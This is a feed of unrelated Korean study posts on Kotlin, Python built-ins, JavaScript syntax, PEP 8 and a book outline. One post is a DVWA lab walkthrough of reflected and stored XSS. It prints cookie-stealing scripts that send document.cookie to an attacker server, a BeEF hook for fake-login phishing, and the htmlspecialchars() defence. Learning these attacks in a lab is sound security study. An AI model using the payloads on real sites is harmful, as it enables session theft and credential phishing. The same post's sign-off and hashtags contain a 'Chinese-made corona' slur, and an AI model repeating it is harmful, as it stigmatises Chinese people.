타입 파라미터에 reified 키워드를 붙여주면 마치 클래스처럼 타입 파라미터에 접근할 수 있다. 참고로 reified는 inline이 아닌 일반 함수에서는 사용할 수 없다.
참고
medium.com/harrythegreat/kotlin-inline-noinline-%ED%95%9C%EB%B2%88%EC%97%90-%EC%9D%B4%ED%95%B4%ED%95%98%EA%B8%B0-1d54ff34151c
codechacha.com/ko/kotlin-inline-functions/
출처:
https://leveloper.tistory.com/171
.
.
.
.
참고 자료
ref) https://medium.com/android-news/inline-noinline-crossinline-what-do-they-mean-b13f48e113c2
#kotlin#inline#noline#crossline#relified#lambda#high order function#first class function#first class
0 notes
Text
Chapter 09. XSS 공격
-------------------------------------------------------
!warning!
본 게시글은 본인의 학습기록을 위해 작성된 알려진 학습 기법
함부로 악의적으로 이용은 엄연히 불법 임으로
절대 시도하지 말 것이며
사고 발생 시 본인은 절대로 책임지지 않습니다!
-------------------------------------------------------

Chapter 09. XSS 공격
- 서버의 취약점을 이용하여 자바스크립트로 클라이언트 공격을 의미합니다(ex:쿠키 탈취)
-삽입한 코드가 언제 실행되는지에 따라 reflected 공격과 stored 공격으로 구분 가능
리플렉티드 XSS 공격 개요
- 요청 메시지에 입력된 스크립트 코드가 즉시 응답 메시지를 토해 출력되는 취약점,
주로 게시판에 글을 남기거나 이메일 피싱을 이용하여 악의적인 스크립트 코드가 담긴
요청을 사용자가 실행하도록 만듭니다.
리플렉티드 XSS 공격 실습

- 빈칸에 입력된 이름이 바로 출력됨
1
<script>alert(1)</script>
cs

- 웹 애플리케이션이 사용자가 입력한 값을 그대로 출력하는 경우 리플렉티드 XSS가
존재할 가능성이 놓습니다, 이를 테스트하기 위하여 스크립트 태그를 사용합니다.
1
<script>alert(document.cookie)</script>
cs
- 쿠키를 출력하는 자바스크립트



-공격자의 웹 서버에 쿠키 값을 전달하기 위하여 웹 서버를 작동시킨 다음, 192.168으로 시작
하는 IP 주소 가 확인됩니다.
- 주소창에 IP 주소로 웹 서버가 잘 돌아가는지 확인해봅니다.

-access.log에는 웹 서버로 들어곤 요청 정보가 기록되고, tail 명령어는
파일의 내용이 갱신되면새로 추가된 내용을 바로 출력해주는 명령어
1
<script>document.location='http://192.168.37.130/cookie?'+document.cookie</script>
cs

- 리다이렉트된 URL이 공격자의 호스트에 존재하지 않기 때문에 에러 발생, 무시해도 되고
접근 로그에 GET /cookie? 문자열 이후 나오는 내용은 document cookie에 의해 출력된 쿠키 정보, PHPSESSIONID 쿠키 탈취 성공
BeEF 공격 프레임워크
- BeEF는 브라우저 익스플로잇 프레임워크 프로그램으로(사실상 해킹툴…), 후킹 코드를 사용자가 실행하면 그 사용자의 호스트를 대상으로 여러 가지 공격을 실행할 수 있도록 도움
-웹 페이지가 자동으로 띄워짐, beef/beef로 로그인
1
<script src="http://127.0.0.1:3000/js"></script>
cs
- 처음 실행될 때 확인한 후크 스크립트를 Vulnerability: Reflected Cross Site Scripting (XSS)
에 입력하시면

- Pretty Theft 기능은 SNS 사이트의 인터페이스를 모방하여 사용자가
그 사이트의 아이디/패스워드를 입력하도록 유도


-실행시키면 DVWA 사이트에 가짜 페이스북 인터페이가 출력됨
- 로그인하면 그 데이터가 BeEF에 출력됩니다.
스토어드 XSS 공격 실습


- 더 이상 입력이 안되 진행이 안된다면 Inspect Element 클릭하면 소스코드에서 maxlength가 50으로 설정되어 있으니까 원하는 값으로 바꿔 줍니다.
1
<script>document.location=’http://192.168.37.130/cookie?’+document.cookie</script>

cs


- access.log 파일을 확인해보면 쿠키 정보가 담긴 요청 기록이 새롭게 생성되었습니다, 이후 방문자들 즉 타깃들은 모두 공격을 당하게 됩니다.
스토어드 XSS 공격 대응

- htmlspecialchars() 함수는 특수문자들을 HTML 엔티티로 변환해주는 함수,
리플렉티드 XSS 공격 역시 이와 같은 방법으로 대응할 수 있습니다.
==================================
아무튼 긴 글을 읽어 주셔서 감사하고 남은 하루 잘 보내시고
좋은 하루 되시고 하시는 일 다 잘 되시고 중국산 코로나 조심하세요.(ㆁᴗㆁ✿)

#화이트해커를위한웹해킹의기술, #웹해킹, #해킹, #복습, #완주, #Chapter9, #챕터9, #크로스_사이트_스크립팅, #XSS, #모의해킹, #깨알, #깨알_라테일, #라테일, #마비노기, #나오마리오타프라데이리, #중국산코로나, #중국코로나, #ōxō, #oxo, #ㅇxㅇ, #콧코로, #콩코로, #콩, #콩진호, #홍진호, #kokkoro, #コッコロ, #어_왜_두번_써지지, #핏치핏치핏치, #Mermaid_Melody,
#マーメイドメロディー ぴちぴちピッチ, ,#マーメイドメロディー , #ぴちぴちピッチ
0 notes
Text
Day 1 파이썬 기본기
파이썬 내장 함수를 idle에서 한번씩 사용해보았다.
(파이썬 내장 함수 https://wikidocs.net/32 참조)
유용하게 쓸 일��� 있어 이것들은 알아둬야한다.
★ eval(’표현’)
문자로 된 함수를 동적으로 실행시켜주는 신기한 기능.
a = ‘print(’
b= ‘5)’
eval(a + b) 실행하면 print(5) 가 실행된다.
★ enumerate([리스트])
리스트의 각 데이터에 인덱스를 부여한 튜플이 나온다.
for i in enumerate([’a’, ’b’, ’c’]): print(i) 의 결과는
(0, ’a’); (1, ’b’); (2, ‘c’) 이다.
★ lambda x: x식
lambda는 x를 인자로 받는 익명 함수이고, x 식을 실행한다.
x 식이 boolen이면 true, false를, 식이면 식을 수행한 값을 return한다.
함수를 변수에 저장할 수 있다. a = lambda x: x>0; a(5) ---> true
인자를 여러개 가질 수 있다. lambda x,y,z: x+y+z
★ filter(함수명, 여러값을 순차적 대입 가능한 iterable 자료형)
x가 참이면 true를 return 하는 함수 pos가 있다.
def pos(x):
return x>0
리스트 lst = [1, 3, 5, -5, -20] 에서 pos 함수 값이 참인 것만 뽑고 싶다.
이 때 filter 함수를 사용한다.
filter(pos, lst) 는 lst 중 pos에 true 리턴인것만 뽑은 filter 객체를 반환하여 list로 만들어줘야 한다.
사용 : list(filter(pos,lst))
함수를 lambda로 사용: filter(lambda x: x>0, [1,4,-4])
★ id(객체)
id는 객체를 가리키는 고유 주소를 반환한다.
pointer가 가리키는 것까지 모두 같은 주소를 반환한다.
가령, a=5; b=a 일 경우 id(a) == id(5) == id(b) 가 같은 값으로 성립된다.
★ int(숫자 값(문자형포함), [원래 진수])
int의 2번째 인자에 진수값을 입력하면 첫번째 인자를 그 진수인 숫자로 치고, 10진수로 바꿔준다. 단, 첫번째 인자가 문자형으로 적혀야한다.
int(’1011′, 2) 는 ‘1011′을 2진수로 보고, 10진수로 변환해 11을 낸다.
★ isinstance(something, 클래스)
isinstance는 something이 클래스의 인스턴스면 True, 아니면 False를 반환한다.
class big: ......
a= big()
isinstance(a, big) ---> True
★ list함수를 문자열에 사용할 시 list(’hello’) ---> [’h’,’e’,’l’,’l’,’o’]
★ map(함수, iterable 데이터)
map 은 iterable 데이터의 각 요소마다 함수를 적용한 결과값으로 만들어준다.
map(lambda x: x*2, [1,2,3,4]) ---> map object --> list화하면 [2,4,6,8]
★ max() 함수는 문자열도 받을 수 있다. a-z순으로 z가 가장 높은 값으로 반환 min은 그 반대다.
★ range(시작숫자, 끝숫자, 숫자간 차이)
range object를 생성한다. 리스트로 만��려면 list(range(5))
음수 list를 만들 수 있다. range(0, -10, -1) 숫자간 차이를 음수값으로 하고, 끝수를 음수로 하면 된다. 음수도 역시 끝수를 포함안하고 0부터 -9까지 만들어진다.
★ sorted([리스트]) 와 리스트obj.sort()의 차이점. sorted는 리스트를 정렬하여 return하고, sort() 함수는 정렬만 하고 return을 하지 않는다.
★ sorted(문자열), list(문자열), tuple(문자열) 모두 각 문자열을 리스트로 쪼갠다.
list(’bin’) == [’b’,’i’,’n’]
★ zip(iterable-object1, iterable-object2...)는 각 iterable obj의 같은 인덱스 순번끼리 튜플로 짝찌어준다.
zip([1,2,3],[’a’,’b’,’c’]) 는 zip obj를 만들고 이를 list()화 하면 [(1,’a’), (2,’b’), (3,’c’)]이다.
두 리스트 간 요소 갯수가 다른 경우, 앞뒤 상관없이 적은 인덱수 갯수에 맞춘다. 가령, [1,2]와 [’a’, ‘b’, ‘c’]를 list(zip) 하면 [(1,’a’), (2, ′b’)]까지만 생성한다.
★ open(파일명,[모드])는 파일 객체를 반환한다. 모드는 r(읽기), w(쓰기), a(추가), x(새파일쓰기)가 있고 모드 접미사로 b(바이너리)가 있으며 모드를 생략하면 기본적으로 읽기 모드를 선택한다.
해당 파일이 없는데 읽기 모드로 열면 찾을 수 없다는 에러가 난다.
새파일쓰기인데 기존에 그 파일명이 존재하면 에러가 난다.
rb모드는 바이트로 읽어들이고 wb모드는 raw 데이터로 쓴다.
0 notes
Text
30.4 JavaScript 코드 축약
JavaScript 코드 축약은 코드의 가독성을 높이고, 유지보수성을 향상시키며, 불필요한 반복을 줄이기 위해 사용되는 중요한 기법입니다. 이번 포스팅에서는 다양한 코드 축약 기법에 대해 자세히 설명하고, 실용적인 예제들을 통해 어떻게 적용할 수 있는지 알아보겠습니다. 변수 선언 축약 변수 선언 시 let, const를 사용하여 여러 변수를 한 줄로 선언할 수 있습니다. 이는 여러 변수를 선언할 때 반복되는 코드를 줄여줍니다. let x = 10, y = 20, z = 30; const a = 1, b = 2, c = 3; 삼항 연산자 삼항 연산자는 조건문을 보다 간결하게 작성할 수 있게 해줍니다. if-else문을 축약하여 한 줄로 표현할 수 있습니다. let age = 20; let status = age >= 18 ? 'adult' : 'minor'; console.log(status); // adult 단축 평가(Short-Circuit Evaluation) 논리 연산자를 사용하여 간단한 조건문을 작성할 수 있습니다. || 연산자는 첫 번째 피연산자가 false일 경우 두 번째 피연산자를 반환하고, && 연산자는 첫 번째 피연산자가 true일 경우 두 번째 피연산자를 반환합니다. let name = userName || 'Guest'; let isAuthenticated = isLoggedIn && hasToken; 객체 속성 축약 객체를 생성할 때 키와 값이 동일한 경우 축약할 수 있습니다. 이는 객체 리터럴을 간결하게 작성하는 방법입니다. let name = 'John'; let age = 30; let person = { name, age }; console.log(person); // { name: 'John', age: 30 } 화살표 함수 화살표 함수는 익명 함수를 더 간결하게 작성할 수 있게 해줍니다. 특히 콜백 함수를 작성할 때 유용합니다. // 기존 함수 선언 function add(a, b) { return a + b; } // 화살표 함수 const add = (a, b) => a + b; console.log(add(2, 3)); // 5 배열 메서드 map, filter, reduce 등의 배열 메서드를 사용하면 반복문을 보다 간결하게 작성할 수 있습니다. 이는 배열을 다룰 때 매우 유용합니다. let numbers = ; // 기존 for문 let doubled = ; for (let i = 0; i < numbers.length; i++) { doubled.push(numbers * 2); } // map 메서드 사용 let doubled = numbers.map(num => num * 2); console.log(doubled); // 템플릿 리터럴 템플릿 리터럴을 사용하면 문자열을 더 간결하고 가독성 있게 작성할 수 있습니다. 특히 문자열 내에서 변수를 포함할 때 유용합니다. let name = 'John'; let age = 30; // 기존 문자열 연결 let greeting = 'Hello, my name is ' + name + ' and I am ' + age + ' years old.'; // 템플릿 리터럴 사용 let greeting = `Hello, my name is ${name} and I am ${age} years old.`; console.log(greeting); // Hello, my name is John and I am 30 years old. 단축 속성명과 계산된 속성명 객체 리터럴에서 속성명을 간략하게 또는 동적으로 정의할 수 있습니다. let propName = 'name'; let person = { : 'John', age: 30 }; console.log(person); // { name: 'John', age: 30 } 파라미터 기본값 함수의 매개변수에 기본값을 설정하여 조건문을 줄일 수 있습니다. 이는 함수 호출 시 인자가 생략되었을 때 유용합니다. // 기존 기본값 설정 function greet(name) { name = name || 'Guest'; console.log('Hello, ' + name); } // 기본값 사용 function greet(name = 'Guest') { console.log('Hello, ' + name); } greet(); // Hello, Guest 객체 디스트럭처링 객체 디스트럭처링을 사용하면 객체 속성을 쉽게 추출하여 변수에 할당할 수 있습니다. 이는 코드의 가독성을 높여줍니다. const person = { name: 'John', age: 30, city: 'New York' }; const { name, age, city } = person; console.log(name); // John console.log(age); // 30 console.log(city); // New York 실용적인 예제 디스트럭처링은 실제로 어떻게 사용될 수 있는지에 대한 몇 가지 실용적인 예제를 살펴보겠습니다. API 응답 처리 API로부터 받은 JSON 응답을 처리할 때 유용하게 사용할 수 있습니다. const response = { data: { user: { id: 1, name: 'John Doe', email: '[email protected]' }, status: 'success' } }; const { data: { user: { id, name, email } }, status } = response; console.log(id); // 1 console.log(name); // John Doe console.log(email); // [email protected] console.log(status);// success 설정 객체 함수에 전달되는 설정 객체의 디스트럭처링 예제입니다. function setupCanvas({ width = 600, height = 400, backgroundColor = 'white' } = {}) { console.log(`Width: ${width}, Height: ${height}, BackgroundColor: ${backgroundColor}`); } setupCanvas({ width: 800, height: 600 }); // Width: 800, Height: 600, BackgroundColor: white setupCanvas(); // Width: 600, Height: 400, BackgroundColor: white 파라미터 디폴트 값과 조합 함수의 파라미터 디폴트 값과 디스트럭처링을 조합하여 사용할 수 있습니다. function createUser({ name = 'Anonymous', age = 0, isActive = false } = {}) { console.log(`Name: ${name}, Age: ${age}, Active: ${isActive}`); } createUser({ name: 'Alice', age: 25 }); // Name: Alice, Age: 25, Active: false createUser(); // Name: Anonymous, Age: 0, Active: false 배열 디스트럭처링 객체뿐만 아니라 배열에서도 디스트럭처링을 사용할 수 있습니다. 이는 배열의 요소를 쉽게 추출할 수 있게 해줍니다. const numbers = ; const = numbers; console.log(first); // 1 console.log(second); // 2 console.log(rest); // 결론 JavaScript 코드 축약 기법을 활용하면 코드를 더욱 간결하고 효율적으로 작성할 수 있습니다. 이번 포스팅에서 소개한 다양한 기법들을 통해 코드의 가독성과 유지보수성을 향상시킬 수 있기를 바랍니다. Read the full article
0 notes
Text
PEP 8은 파이썬 코드의 스타일 가이드로, "Style Guide for Python Code"라는 제목으로도 알려져 있습니다. PEP은 "Python Enhancement Proposal"의 약자로, 파이썬 커뮤니티에서 새로운 기능, 개선, 또는 변경 사항을 제안하는 문서입니다. PEP 8은 코드의 일관성과 가독성을 향상시키기 위해 권장되는 코딩 스타일 규칙을 제시합니다.
PEP 8에서 강조하는 주요 가이드라인은 다음과 같습니다:
들여쓰기:
스페이스 4개를 사용하여 들여쓰기를 해야 합니다. 탭(tab) 대신 스페이스를 사용하는 것을 권장합니다.
최대 줄 길이:
한 줄의 코드 길이는 79자 이하여야 합니다. 주석이나 문서 문자열은 72자로 제한됩니다.
빈 줄 사용:
함수와 클래스 정의 사이, 클래스 내의 메서드 정의 사이, 논리적인 코드 블록 사이에 빈 줄을 사용하여 코드를 구분합니다.
임포트 정렬:
표준 라이브러리 모듈, 관련 서드파티 모듈, 로컬 모듈 순으로 그룹화하여 정렬합니다.
공백 사용:
괄호 안에 공백을 사용하지 않아야 하며, 쉼표, 콜론, 세미콜론 앞에는 공백을 사용하지 않아야 합니다.
코멘트:
인라인 코멘트는 되도록 피하며, 주석은 코드에서 최대한 떨어진 위치에 두어야 합니다.
네이밍 규칙:
함수, 변수, 메서드는 소문자 및 밑줄(_)을 사용하여 명명하며, 클래스 이름은 카멜 케이스(CamelCase)를 사용합니다.
문자열 리터럴:
단일 따옴표(') 또는 이중 따옴표(")를 사용하여 문자열을 표현하되, 일관성 있게 사용해야 합니다.
코드 블록:
들여쓰기는 항상 4의 배수여야 하며, 블록의 종료 괄호는 들여쓰기 레벨에 맞춰서 사용해야 합니다.
PEP 8은 이 외에도 다양한 규칙을 포함하고 있습니다. 코드의 일관성을 유지하고 가독성을 높이기 위해 이러한 규칙을 따르는 것이 좋습니다. 자세한 내용은 PEP 8 문서를 참고하세요. 파이썬 개발자들은 이 가이드를 따르는 것을 권장하고 있습니다.
0 notes
Text
Today I learned 29 Oct 2019
함수! function! (fr. fonction)
함수는 재사용성이 중요하다!
함수의 문법은 예상가능게도
function 내함수이름( ) {
내가 원하는 문장;
#return
}
이런 형태로 정의하고,
작성된 함수를 호출할 때는 내함수이름(); 이럻게 불러주면 된다.! 변수랑 다르게 소괄호도 이름 뒤에 붙여줘야 된다는 거는 직관적으로 받아들이자. 그럼 우리는 왜 함수라는 기능을 사요하느냐? 귀찮음을 줄여주어 효율을 높여주기 때문이다. 즉 수십 수백 개의 문장을 원하는 기능을 실행해야할 때마다 줄줄이 다 써주지 않고 ‘하나의 로직’을 하나로 묶어서 한 기능으로 정의하고 필요할 때마다 그 기능의 이름으로 원하는 자리로 불러내어 사용가능하다! 따라서 번잡하게 보이는 형태를 콤팩트하게 묶음질 하여 때마다 꺼내쓰면 되는 것이다. 이게 함수이다.
함수이름 뒤에 소괄호 안에는 인자 즉 매개변수가 차례로 들어온다. 이 안에 들어온 값은 함수가 호출될 때 함수의 로직 즉 중괄호 안의 내용으로 전달되는 변수이다. 생략이 가능하다.
더불어 함수는 ‘재사용성' ‘유지보수' ‘가독성' 을 높이는데 일조하며 앞으로 프로그래밍 언어도 이 세 특성에 주목해서 발전하고 있다. 즉 하나의 로직을 하나로 묶어서 사용한다면 로직 내의 변경사항 혹은 변경된 환경에서 쓰일 때에 일일이 손봐야하는 번거로움을 확 낮출 것이다.
함수 = 수의 상자
함수의 입력과 출력
출력: 함수 내에서 return이 등장하면 return 뒤에 값이 그 함수의 출력값으로서 그 함수 밖으로 뱉어내는 값이고 뱉으면서 즉 값을 반환하고 그 함수는 종료된다. 그래서 한 함수에 return을 여러번 작성해도 첫번째 return을 만나면 함수는 종료되는데 그 때 return 뒤에 값이 적혀있으면 그 값을 뱉어내고 종료하고 없다면 그냥 종료되고 그 뒤에 나오는 문장들은 전혀 부름을 받지 못하고 작별한다.

입력: 함수에 대해 얘기할 때 우리는 인자와 매개변수를 동일시하여 칭하곤 하는데 엄밀히는 서로 다르다. 매개변수 parameter 는 이름 그대로 함수 내부 즉 중괄호 안에 있는 어떤 변수를 지칭하는 것이고(보이지 않는 끈으로 연결되어 있다고 생각하면 편함), 인자는 해당 함수를 호출할 때에 우리가 ‘이 값'이 함수 정의 시에 매개변수가 있었던 그 소괄호 그 자리로 들어가는 값입니다 라고 특정한 값을 얘기하는 것이다. 이해가 되는가? 즉 매개변수는 좀 더 직책같은 지위 느낌이고, 그 직책을 맡는 당사자의 느낌을 인자라고 보면 된다.
따라서 이렇게 매개변수 자리로 들어온 인자 값은 함수 안에 자기가 가야할 위치로 적절하게 입력되어 함수의 로직을 다 통과하고 상자 밖으로 나왔을 때 return의 값으로 함께 나올 수도 있다. 더불어 삽화에서 볼 수 있듯이 매개변수와 인자는 1개 이상일 수 있다!
더불어 자바스크립트에는 함수를 정의할 수 있는 방법이 여러 개이다.
위에서 정의한 방법을 기본형이라고 본다면, ‘익명함수’, ‘변수에 대입되는 함수’ 라는 방법도 참고로 알아두자.
즉 함수를 따로 정의한 후에 부르는 기본 방법이 아닌 한 문장 안에 정의, 호출을 같이 두어 내가 정의한 함수가 이름이 필요없도록 한다. 즉 (function(매개변수){함수내용})(); 이렇게 함수를 정의하고 바로 (); 기호로 호출하면 우리는 함수를 지칭할 이름이 굳이 필요없게 된다.
더불어 변수에 대입한다는 것은 기본형 처럼 function 내함수이름 ( ) 이 아닌 순서를 달리하여 내함수이름 = function() 으로 해도 된다는 것이다. 그러면 내함수이름이라는 변수가 함수 자체를 갖게 되므로 우리는 다시 내함수이름(); 을 부름으로써 함수를 그대로 사용할 수 있다! cool cool cool!
배열
python 에서는 배열이란 말을 사용하지 않고 리스트라는 단어를 사용하는데, 우리 자-크에서는 배열이란 용어를 사용한다. 개념은 마찬가지로 여러 데이터를 하나의 변수에 담아서 관리하고 원하는 원소만 골라서 원하는 때에 골라서 사용하는 것이다. 배열을 만들 때는 [ ] 대괄호를 사용한다. 즉 name = [’kim’, ‘park’, ‘lee’] 이렇게 name이라는 변수에 문자열 3개를 원소로 담았다. 그리고 우리는 왼쪽부터 오른쪽으로 각 원소마다 인덱스라는 색인 번호를 0번부터 부여한다. 따라서 ‘kim’은 0 ‘park’은 1 ‘lee’는 2로 불릴 수 있다. 즉, name[1] 을 alert 시키면 kim 이 출력된다.
만약 우리가 배열이 없는데 값들을 출력 시키고 싶다면, return은 반환값이 한 개뿐이기 때문에 함수를 때마다 불러와 kim을 리턴시키고 또 함수를 불러와 park을 리턴시키고 또 함수를 불러와 lee 를 리턴시킬 것이다. 불필요하게 반복적인 노동이 요구를 배열을 통해 줄일 수 있다.
배열은 반복문과 함께 쓰이면 시너지 효과를 낸다. for 반복문에 우리가 만약 name의 원소 갯수만큼 내용을 반복하라고 지정했다면? 우리가 각 원소를 출력하라는 문장으로 반복문 하나만을 선언했다면? 반복문 한 개로 윗 일을 단번에 이뤄냈을 것이다.
for(i = 0; i < 3; i++){
document.write(name[i]);
}
이것이다. 그런데 만약 i < 3 라고 i의 값을 정해주지 말고 배열의 길이만큼 즉 길이! 배열에 들어간 원소의 개수!만큼 반복하라고 하면 배열의 길이가 바뀔때마다 재정의 해주지 않아도 되니 훨씬 우리가 해야할 일이 줄어들 것이다.
for(i = 0; i < name.length; i++){
document.write(name[i]);
}
이렇게 하면 끝이다! 이 얼마나 우리가 반복작업이 요구하는 노동으로부터 자유해졌는가!
그럼 이제는 만들어진 배열 변수에 원소를 추가해보자!
.push() 는 배열이 갖고 있는 고유한 명령어이다.
따라서 위에 name 이라는 배열에 name.push(’hong’)을 하면 [’kim’, ‘park’, ‘lee’, ‘hong’] 으로 홍이 배열의 가장 뒤에 추가 된다!!
그렇다면 하나만 추가하지 말고 한 번에 여러 원소를 추가하고 싶을 때는?
그때는 .concat( ) 명령어를 사용한다. .push( ) 와 다른 점은 concat([ ]) 이렇게 소괄호 안에 대괄호가 들어간다는 것이다. 그래서 배열에 배열을 집어 넣기. name.concat([’hong’,’ cho’]) 그렇지만 [‘kim’, ‘park’, ‘lee’,[ ‘hong’, ‘cho’] ] 이 아니라 대괄호 떼고 들어간다. name = name.concat([’hong’,’ cho’])은 name = [‘kim’, ‘park’, ‘lee’, ‘hong’, ‘cho’] 이므로 걱정 없다!
그리고 계속 가장 끝에(맨 오른쪽)에 원소가 추가되므로 이번엔 왼쪽에 추가하고 싶다면, 명령어 .unshift( ) 를 사용하면 된다. 즉, name.unshift(‘Yoo’) 를 하면 name 이라는 배열에 가장 첫번째 자리 즉 0번 색인자리를 꽤차고 길이를 1 더 늘린다.
그렇다면 지금까지 맨 앞, 맨 뒤 이렇게 두 가지 방향성만 옵션을 두고 추가했다면, 이제 배열의 원하는 지점에 원소를 추가하고 싶을 때 .splice( ) 명령어를 사용한다.
.splice ( ) 이 소괄호 자리에는 인자로 여러개의 값이 온다. 첫번째로는 삽입하고 싶은 위치의 인덱스를 지정하고, 그 뒤에 그 해당 인덱스 값 포함하여 뒤로 몇 개를 삭제할 것인지 상수개수를 지정하고, 그 다음 어떤 값을 넣을 것인지를 지정한다.
따라서 name.splice(1, 0, ‘Choi’)를 실행하면 name = [‘kim’, ‘Choi’, ‘park’, ‘lee’] 가 실행한다. 가운데 인자 값으로 0을 지정했으므로 그 어떤 원소도 삭제되지 않았다.
그렇다면 삭제는 어떻게 할까?
우리가 배열의 가장 앞에 있는 값을 반환시키고 그 값이 삭제 된 배열은 .shift( ) 명령어를 사용하여 만들 수 있다.
또, 배열의 가장 뒤에 있는 값을 반환시키고 그 값이 삭제 된 배열은 .pop( ) 명령어를 사용하면 된다.
그래서 name.shift( ) 를 하였을 때 ‘kim’ 이 반환 되고 제거된 [‘park’, ‘lee’] 만 남는다.
그렇다면 name.pop( )를 하였을 때는 ‘lee’ 가 반환 되어 제거된 [’kim’, ‘park’] 만 남는다. 이렇게 원소를 제거하는 방식은 맨 왼쪽 값 혹은 맨 오른쪽 값을 제거하는 두 방식이 있지만 만약 원하는 위치의 값을 제거한다면 아까처럼 splice( ) 를 사용하면 될 것이다.
0 notes
Text
모두의 데이터과학 with 파이썬 드미트리 지노비에프
1장 데이터 과학이란? UNIT 01데이터 분석 과정 UNIT 02데이터 수집 파이프라인 UNIT 03보고서 구조 해보자 2장 데이터 과학에서 파이썬의 핵심 알기 UNIT04기본 문자열 함수 이해하기 UNIT05올바른 자료구조 선택하기 UNIT06리스트 내포로 리스트 이해하기 UNIT07카운터로 세기 UNIT08파일 다루기 UNIT09웹에 접근하기 UNIT10정규 표현식으로 패턴 매칭하기 UNIT11파일과 기타 스트링 다루기 UNIT12pickle로 데이터 압축하기 해보자 3장 텍스트 데이터 다루기 UNIT13HTML 파일 처리하기 UNIT14CSV 파일 다루기 UNIT15JSON 파일 읽기 UNIT16자연어 처리하기 해보자 4장 데이터베이스 다루기 UNIT17MySQL 데이터베이스 설정하기 UNIT18MySQL 사용하기 : 명령줄 UNIT19MySQL 사용하기 : pymysql UNIT20문서 다루기 : MongoDB 해보자 5장 테이블형 수치 데이터 다루기 UNIT21배열 만들기 UNIT22행열 전환과 형태 변형하기 UNIT23인덱싱과 자르기 UNIT24브로드캐스팅 UNIT25유니버셜 함수 파헤치기 UNIT26조건부 함수 이해하기 UNIT27배열 집계와 정렬하기 UNIT28배열을 셋처럼 다루기 UNIT29배열 저장하고 읽기 UNIT30합성 사인파 만들기 